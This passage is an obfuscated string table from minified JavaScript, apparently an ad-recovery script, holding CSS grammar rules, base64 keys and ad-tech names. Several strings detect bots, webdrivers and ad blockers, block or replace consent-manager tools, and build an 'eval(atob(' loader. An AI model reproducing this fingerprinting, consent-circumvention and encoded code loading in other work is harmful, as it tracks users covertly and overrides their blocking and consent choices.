)||annotation( <feature-value-name> )]","boundingClientRect","googletag","clip-path","baseURI","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","label","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","bad-string-token","pageview","scroll( [<axis>||<scroller>]? )","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","NestingSelector","url","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","rule","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","[<length>{2,3}&&<color>?]","rawMessage","[<predefined-rgb-params>|<xyz-params>]","responseXML","requestIdleCallback","sizes","tagName","[<angle>|<side-or-corner>]? , <color-stop-list>","Failed to detect bot: botd timeout","class extends self.XMLHttpRequest","detections","charAt","cmd","as_version","is_ads_blocked","isSleipnir","Combinator is expected","url-equal","only","mailto:","auto|bullets|numbers|words|spell-out|<counter-style-name>","HEAD","30816RJOAGP","addAtrule_","_serializeMappings","validate","scanWord","3229110XYCPbU","intersectionRect","block","<'justify-self'>|anchor-center","<geometry-box>#","<complex-selector-list>","keys","function","geniee","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","getItem","<pseudo-page>+|<ident> <pseudo-page>*","permissions","bidder","__webdriverFunc","insertAdjacentHTML","<percentage>|<length>|<number>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","Script","none|<single-transition-property>#","recovery_inventory_insert","onmozfullscreenchange","next","entries","consumeNumber","fromSourceMap","img_dggnaogcyx5g7dge2a9x2g7yda9d","orientation","return this","List<","sepia( <number-percentage> )","initial|inherit|unset|revert|revert-layer","__tcfapi not found within timeout","browserLanguage","none|both|horizontal|vertical|block|inline","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","39PwIDfo","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<feature-type> '{' <feature-value-declaration-list> '}'","<html><head><script>","block|inline|x|y","__as_rej","window.parent.parent.apstag.runtime.callCqWrapper","(prefers-color-scheme: dark)","mezzomedia","[none|<dashed-ident>]#","MAIN","navigator.plugins.length is undefined","webkitPersistentStorage","<target-counter()>|<target-counters()>|<target-text()>","[[auto|<length-percentage>]{1,2}]#","singleNodeValue","[auto|block|swap|fallback|optional]","<'right'>","inherit","cp.edl.co.kr","none|discard-before||discard-after||discard-inner","getUserIds","alpha|luminance|match-source","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","callback","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","__lastWatirConfirm","<custom-ident>","auto|grayscale","visible|hidden|clip|scroll|auto","onParseError","<'opacity'>","lvb","localeCompare","gpt_requested_time","thenStack","inset?&&<length>{2,4}&&<color>?","rotateY( [<angle>|<zero>] )","GeneralEnclosed","<urange>#","splice","intervalId","( [<mf-plain>|<mf-boolean>|<mf-range>] )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","cqh","TopLevelCss","gpt-rubicon","chrome","String or url() is expected","em1wYw==","appendScriptElementAsync","lastChanged","lastIndexOf","<feature-value-block>+","adfit","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","fixed","parseWithFallback","RunPerfTest","domain switch: no src attribute","parseAtrulePrelude","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","marker-start","success"," used broken syntax definition ","slice|clone","/filter-fingerprint",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","span","window.parent.parent.confiant.services().onASTAdLoad","botd timeout","normal|[light|dark|<custom-ident>]+&&only?","WebGLRenderingContext is null","<number-percentage>{1,4} fill?","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","EventTarget_addEventListener","prelude","bmxvYw==","default|menu|tooltip|sheet|none","Blocked prebid request for ","NmFreWhvcjgwbTM3c2xmdzF2eHA=","<'margin-block'>","userLanguage","https://fb.html-load.com","hypot( <calc-sum># )","start|middle|end","<'cue-before'> <'cue-after'>?","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","innerText","always|auto|avoid","dotted|solid|space|<string>","exec","terms","<pseudo-element-selector> <pseudo-class-selector>*","insert","Invalid mapping: ","padStart","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","[<page-selector>#]?","isVisibleContent","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Dimension","upward","apsEnabled","teads","lexer","performance_gpt_ad_rendered","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","svh","deg","OWptYW53eXF4MHM1NHp1dG82aA==","offsetAndType","reserved1Input","upright|rotate-left|rotate-right","/npm-monitoring","listenerId","    ","cnlwYQ==","none|left|right|both|inline-start|inline-end","<'min-height'>","video","getLocationFromList","logicieleducatif.fr","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","rightComparison","image( <image-tags>? [<image-src>? , <color>?]! )","contain|none|auto","mimeTypes","acceptableAdsBait","<'flex-shrink'>","() => version","<ident>|<function-token> <any-value> )","Unknown node type: ","Failed to detect bot","whitespace-token","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","sign( <calc-sum> )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","__lastWatirPrompt","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","auto|never|always","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","leave","eachMapping","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<custom-property-name>","Function name must be `url`","base[href]","tag","Parentheses","leboncoin.fr","symplr","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","cache_is_blocking_acceptable_ads","SyntaxMatchError","toUpperCase"," | ","match","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>",'<script src="',"result","window.top._df.t","remove","pow( <calc-sum> , <calc-sum> )","%%%INV_CODE%%%","cmp_blocked","__driver_evaluate",".gamezop.com","bind","headless_chrome","--\x3e","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","lvmax","getOutOfPage","element-not-selector","randomUUID","/cmp.js","<'text-emphasis-style'>||<'text-emphasis-color'>",".setPAAPIConfigForGPT","title","nextSibling","[historical-ligatures|no-historical-ligatures]","<number [0,∞]> [/ <number [0,∞]>]?","reduceRight","{-token","auto|normal|active|inactive|disabled","getLastListNode","isCmpBlockedFinally","charCode","www.whatcar.com","svmin","matched","evaluate","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Element_innerHTML","normal|italic|oblique <angle>{0,2}","matchMedia","<transform-function>+","containerId","consents","updateCursors","normal|[fill||stroke||markers]","$chrome_asyncScriptInfo","normal|<length>","<calc-product> [['+'|'-'] <calc-product>]*","<'border-top-color'>","eat","none|mandatory|proximity","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","pub_728x90","Declaration","whatcardev.haymarket.com","driver","content","URL","<'border-width'>","<number [1,∞]>","v7.5.56","show|hide","dvmin","<'border-width'>||<'border-style'>||<color>","ssmas","reserved2","true|false","PerformanceResourceTiming","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","text-ads","<'min-block-size'>","adapi.inlcorp.com","size","[jis78|jis83|jis90|jis04|simplified|traditional]","../","auto|sRGB|linearRGB","Scheduler Terminated with unexpected non-error instance: ","blockIVT","AS-ENCODED-VAL","HTMLIFrameElement_contentWindow","grayscale( <number-percentage> )","_blank",".start","comma","timeout"," | value: ","assign","<complex-real-selector-list>","head","modifier","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","__fxdriver_evaluate","Analytics.event(","domain switch: ignore","style","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","isArray","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","scrolling","content_area","insertList","<complex-real-selector>#","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","jizsl_","ignoreInvalidMapping","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","':' [before|after|first-line|first-letter]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","createElement","rtt","20030107","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[Profile Handler]","div","eatDelim","<unknown>","as_apply_gdpr","article","crios","nonzero|evenodd","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","turn","min","log","inventoryId","Percent sign is expected","Keyword","abc","img","sticky","dvh","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","get","Function.prototype.bind is undefined","dable","source","reduce","<single-animation-fill-mode>#","gpt-highfivve","rgba(247, 248, 224, 0.5)","adingo","feature","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","name","as_domain","origin","//# sourceURL=mediation.js","normal|auto|<position>","Failed to detect bot:","https://static.dable.io/dist/plugin.min.js","<box>|border|text","matrix( <number>#{6} )","Node_appendChild","<absolute-size>|<relative-size>|<length-percentage>","emit","<complex-selector>#","Unknown node type:","<track-size>+","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","prompt","Unknown feature ","cmVzZXJ2ZWQySW5wdXQ=","[AdBlockDetector] Cosmetic adblock detected","hookWindowProperty Error: ","auto|<length>","location","none|[first||[force-end|allow-end]||last]","Not supported insert-rule | rule: ","auto|stable&&both-edges?","even","as_inventories","[<bg-layer> ,]* <final-bg-layer>","<bg-image>#","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","HTMLStyleElement","polarbyte","normal|strong|moderate|none|reduced"," cmp inserted","<'inset'>","body","compareByOriginalPositions","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","https://securepubads.g.doubleclick.net/tag/js/gpt.js","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","disableNativeAds","getOwnPropertyDescriptor","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","eventStatus","Unknown type: ","as_adblock","expression","lvmin","gpt-ima-adshield","url-token","!(function(){","getAttributeKeys","column","android","atrules","readystatechange","eval(atob('","CSSStyleSheet","aW5wdXQ=","Number","window.top.apstag.runtime.callCqWrapper","sin( <calc-sum> )","toStringTag","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","\n   value: ","productSub","flat|preserve-3d","ADNXSMediation","isLoaded","some","[AdBlockDetector] page unloaded while checking acceptable ads target ","<ident> ['.' <ident>]*","[Bot] bot UA detected, ua=","<easing-function>#","[<family-name>|<generic-family>]#","Window_fetch"," is blocked","isParentsDisplayNone","_skipValidation","CefSharp","element-visible-selector","gecko/","getOwnPropertyNames","EventTarget","none|<filter-function-list>|<-ms-filter-function-list>","[<length>|<number>]{1,4}","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","ZmthZA==","<media-query>#","ac-","Boolean","Element_classList","normal|<length-percentage>","region","[recovery] __tcfapi addEventListener","this.href='https://paid.outbrain.com/network/redir","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","gpt-funke","[recoverTcfCMP] __tcfloaded_cache set","<number>|<percentage>|none","naver","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","HTMLIFrameElement","as_country","targeting","scanSpaces","border","first","memoryLimitThreshold","syntaxStack","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<font-stretch-absolute>{1,2}","ZndiaA==","getTokenStart",'iframe[name="',"RTCEncodedAudioFrame","units","DeclarationList","inventory_id","aWQ=","[auto|reverse]||<angle>","none|auto|textfield|menulist-button|<compat-auto>","calc( <calc-sum> )","removeProperty","createDescriptor","translateY( <length-percentage> )","none|<image>|<mask-source>","apply","no purpose 1 consent","tcloaded","__driver_unwrapped","text-ad-links","port2","indiatimes.com","<'margin-block-start'>","PseudoElementSelector","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","statusText","rem( <calc-sum> , <calc-sum> )","start prebid request bidsBackHandler for ","wrap|none","localStorage","separate|collapse|auto","opts","scaleZ( [<number>|<percentage>] )","[common-ligatures|no-common-ligatures]","parentElement","inventories","parseContext","lastUrl","Unknown context `","[<age>? <gender> <integer>?]","webGL","<'max-width'>","[recovery] __tcfapi removeEventListener","command","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","gpt-minutemedia","[full-width|proportional-width]","parent_before","window.external is undefined",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"node","normal||[size|inline-size]","atan( <calc-sum> )","allowRunInIframe","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Forward report url to engineers","auto|none|antialiased|subpixel-antialiased","String","ybar","dvmax","height-equal-or-less-than","params","start|end|left|right|center|justify|match-parent","custom","<'inset-block-end'>","_top","https://fb.css-load.com","isVisibleElement","setHTMLUnsafe","[<box>|border|padding|content|text]#","step-start|step-end|steps( <integer> [, <step-position>]? )","__webdriver_script_func","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","substringToPos","100%","<'grid-row-gap'> <'grid-column-gap'>?","end","scroll","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","languages","admiral","WebKitMediaKeys","gpt-anymind","Invalid reserved state: ","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","svw","text-ad","awesomium","gpt-firstimpression","as_debug","memory","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","is_tc_string_resolved","auto|text|none|contain|all","ltr|rtl","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","hue-rotate( <angle> )","auto||<ratio>","gpt-interworks","isUnregistered","No element indexed by ","normal|small-caps","drag|no-drag","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","browserEngineKind","<'border-bottom-right-radius'>","getConfig","interval","none|railed","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","is_admiral_active","!boolean-group","error","innerHeight","slot","createItem","w = window.parent.parent;","useragent","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","tokenStart","border-box|padding-box|content-box","urlGenerate","from|to|<percentage>|<timeline-range-name> <percentage>","text_ads","whale","as_key","none|<custom-ident>+","lookupTypeNonSC","last_bfa_at","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","_selenium","<'margin-block-end'>","auto|from-font|[under||[left|right]]","SharedStorageWorklet","for","normal|compact","gpt-ima","Condition","saturate( <number-percentage> )","HTMLFormElement","maxViewportWidth","scheduler unhandled exception - ","documentElementKeys","transferSize","scope","SupportsDeclaration","previousSibling","HTMLCanvasElement.getContext is not a function","[recoverTcfCMP] inserting ","https://fb2.html-load.com","Identifier or asterisk is expected","cmVzZXJ2ZWQy"," undefined","clean","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<number>|<dimension>|<ident>|<ratio>","script_version","[<type-selector>? <subclass-selector>*]!","adms","channel","reference","auto|<'border-style'>","mozInnerScreenX","auto? [none|<length>]","skipSC","webkitSpeechGrammar","title (english only)","gpt-adapex","replaceState","isRemoved","<box>|margin-box"," cmp...","addConnectionHandler","ldoceonline.com","svmax"," > div { justify-content:center; } #","none|all|[digits <integer>?]","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cmpStatus","<noscript>","\n  syntax: ","<keyframes-name>","Failed to load profile: ","custom-ident","banner_ad","opacity:","getBidResponses","auto|always|avoid|left|right|recto|verso","__uspapi","uBlock Origin","Element_setAttribute","<length>{1,2}","mousemove","unshift","checkAtruleDescriptorName","lastScrollY","PerformanceEntry","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","exp( <calc-sum> )",'"inventories"',"[csstree-match] BREAK after 15000 iterations","str","Feature","9999","trys","?as-revalidator=","inventory","child","<html ","followColorScheme","profile","10454230WgiKPt","translateX( <length-percentage> )","MatchOnce","block|inline|run-in","replacingPlaceholders","baseline|sub|super|<svg-length>","})()","none|proximity|mandatory","none|[<number>|<percentage>]{1,3}","properties","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","endpoint","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","male|female|neutral","<'padding-left'>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","detect","[auto|<length-percentage>]{1,4}","isVisible","https://css-load.com","geniee-prebid","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","is_original_cmp_blocked","computed",";<\/script>","read-only|read-write|write-only","eatIdent","Condition is expected","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","__sa_","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","level","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","autoRecovery","last","static|relative|absolute|sticky|fixed|-webkit-sticky","forEachRight","[stretch|repeat|round|space]{1,2}","self","getTime","<'flex-grow'>","__isPrebidOnly",'Identifier "',"types","[-token","protectUrlContext","Unknown at-rule","<time>|<percentage>","-moz-calc(","<length-percentage>|min-content|max-content|auto","env( <custom-ident> , <declaration-value>? )","none|all|<dashed-ident>#","position","msie","IdSelector","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<percentage>|<length>","solid|double|dotted|dashed|wavy","requestNonPersonalizedAds","computeSourceURL","hasFocus","getSlots","out_of_page","leftComparison","defineSlot","https://s.html-load.com","Y29rcQ==","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","auto|<animateable-feature>#","1538964pXLyna","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","firstChild","connection","Selector","substrToCursor","mismatchOffset","auto|avoid|avoid-page|avoid-column|avoid-region","protectHtml","dictionnaire.lerobert.com","<url>+","height-equal-or-greater-than","auto|smooth","gpt_disabled","0|1","SYN_URG","shouldApplyGdpr","nhn","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","args","configurable","auto|none|scrollbar|-ms-autohiding-scrollbar","textContent","stylesheet","x-frame-height","/getconfig/sodar","attributes","query","<compound-selector>#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","Timed out waiting for consent readiness","opacity","as_inmobi_cmp_id","<'left'>","https://m1.openfpcdn.io/botd/v","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","components","mismatchLength","[<line-names>? <track-size>]+ <line-names>?","Window_setInterval","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )",'" is expected',"center","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","sendXHR","Node","prevUntil","internet_explorer","fill|contain|cover|none|scale-down","insertBefore","dggn","[lining-nums|oldstyle-nums]","bidsBackHandler","navigator","<keyframe-selector># { <declaration-list> }","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","script:","INTERSTITIAL","<url>|<string>","any","dvb","Reflect","toJSON","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","Invalid base64 digit: ","gpt-geniee","<percentage>?&&<image>","supports(","BotdError","auto|balance","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","<position>#","-apple-system|BlinkMacSystemFont","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","Invalid protect url: ","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","sourceMap","counter( <counter-name> , <counter-style>? )","country",".end","Hash","<symbol> <symbol>?","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","edge","ad.doorigo.co.kr","__webdriver_unwrapped","<'width'>","<image>|none","setInterval","Terminate - non-adblock","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","insertAdjacentElement","filter","<font-weight-absolute>|bolder|lighter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","[AdBlockDetector] Request adblock detected. ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","data:","always|[anchors-valid||anchors-visible||no-overflow]","length","<number>|<angle>","ident-token","pub_300x250","addEventListener","querySelector","stringify","placeholders","invalid protect-id key: ","attachShadow","LayerList","[none|start|end|center]{1,2}","<single-animation-direction>#","` node type definition","percentage-token","larger|smaller","now","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Matching for a tree with var() is not supported","ports","removeEventListener","matcher","general-enclosed","<counter-style>|<string>|none","https://t.html-load.com","consumeUntilLeftCurlyBracketOrSemicolon","kind","normal|bold|<number [1,1000]>","<paint>","pubads","raider.io","setTimeout","sources","path","_version","installedModules","MediaSettingsRange","positionRule","DocumentFragment","send","ChromeDriverw","chained|none","function-token","><head><script>","visible|hidden|collapse","adsbygoogle","compact","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","sourceRoot","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Position rule '","querySelectorAll","adshield","skip","adUnits","event_sample_ratio","auto|thin|none","decorate","'.' <ident-token>","<'flex-basis'>","none|capitalize|uppercase|lowercase|full-width|full-size-kana","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","url-path-not-equal","runAdAuction","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","webdriverio","element display none important","https://content-loader.com","recoverCMP","port","toString","Bad value `","_self","Neither `enter` nor `leave` walker handler is set or both aren't a function","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","StyleSheet","updateAdInterestGroups","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[from-image||<resolution>]&&snap?","none|[<shape-box>||<basic-shape>]|<image>","getAtrulePrelude","/cou/api_reco.php","aria-label","/analytics?host=","dable-tdn","unsortedForEach","getType","Terminate - empty profile","Semicolon or block is expected","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? 